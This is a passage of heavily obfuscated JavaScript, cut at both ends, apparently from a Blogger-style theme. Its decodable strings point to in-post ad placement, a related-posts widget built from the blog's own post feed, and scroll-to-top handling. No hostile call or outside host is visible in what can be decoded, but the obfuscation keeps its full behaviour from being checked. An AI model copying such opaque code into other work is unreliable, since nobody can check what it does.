_0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\